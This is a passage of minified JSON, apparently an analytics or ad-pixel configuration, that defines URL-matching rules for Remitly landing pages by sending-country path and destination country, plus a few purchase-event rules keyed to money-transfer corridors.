:"https:\/\/www.remitly.com\/ca\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5768884713169621"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/th\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5706403199445481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/vi\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5898755076829441"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5438666089577385"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"mongolia"}},{"url":{"i_contains":"samoa"}},{"url":{"i_contains":"tonga"}}]},{"url":{"i_contains":""}}]},"id":"8787909211227038"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/vietnam"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/pakistan"}},{"url":{"i_contains":"\/cambodia"}},{"url":{"i_contains":"\/japan"}}]},{"url":{"i_contains":""}}]},"id":"5897377300305603"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/samoa"}},{"url":{"i_contains":"\/tonga"}},{"url":{"i_contains":"\/mongolia"}}]},{"url":{"i_contains":""}}]},"id":"5637646909664548"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"6052339448161725"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"tunisia"}}]},{"url":{"i_contains":""}}]},"id":"5683957325045232"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tanzania"}}]},{"url":{"i_contains":""}}]},"id":"5487201254667114"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"6791539170862240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"5974159049314692"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"4487752574683153"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5652863101473961"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}}]},{"url":{"i_contains":""}}]},"id":"5631183773647194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"kenya"}}]},{"url":{"i_contains":""}}]},"id":"5920924461291116"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"5848933225201322"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5734128586676223"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"5936489743081250"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"5743765105750928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}}]},{"url":{"i_contains":""}}]},"id":"5602400379850842"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5548302568583499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5533776550024796"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"5487097941388187"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5570125936358609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8201610283247448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"8490227834351511"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5962024133809624"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"5464702443616346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5733280820057522"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"5581920905227847"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"4818636971571921"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"5277652625676707"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5651975504884679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6136664743012573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5980307908668087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5707253456007017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5558697620916497"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"5533081466769770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}}]},{"url":{"i_contains":""}}]},"id":"5348805281885321"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"6188085431205094"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"8264632273578128"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5604290289691901"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5471501826299596"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"8511812162163963"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8168941819843641"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"6252696544743747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5661925380530538"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5368884239890185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5177693858997016"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"8390964117612297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6193773097316554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5767364516653577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"6074197459262426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5944659255546582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5390215517765310"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5508958869168735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7746321805438163"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/azimo"}}]},{"url":{"i_contains":""}}]},"id":"5378015482289464"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5794473083975880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"6082631575083577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5366162133476566"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7892753664098209"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"7789112727827893"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5012593012184777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/afrregional"}}]},{"url":{"i_contains":""}}]},"id":"5488164614535482"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"5495773383801018"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5253168794776289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5472682472765298"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5129258057188839"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"7462703213804346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5125957937499730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5003422293038103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"4999275016851775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/senegal"}}]},{"url":{"i_contains":""}}]},"id":"7448225911914945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5545396135527767"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ramadan"}}]},{"url":{"i_contains":""}}]},"id":"7444504168900922"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}},{"url":{"i_contains":"pakistan"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"nepal"}}]},{"url":{"i_contains":""}}]},"id":"5094888843908125"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4033948210055084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":""}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":""}}]}]},"id":"4203527343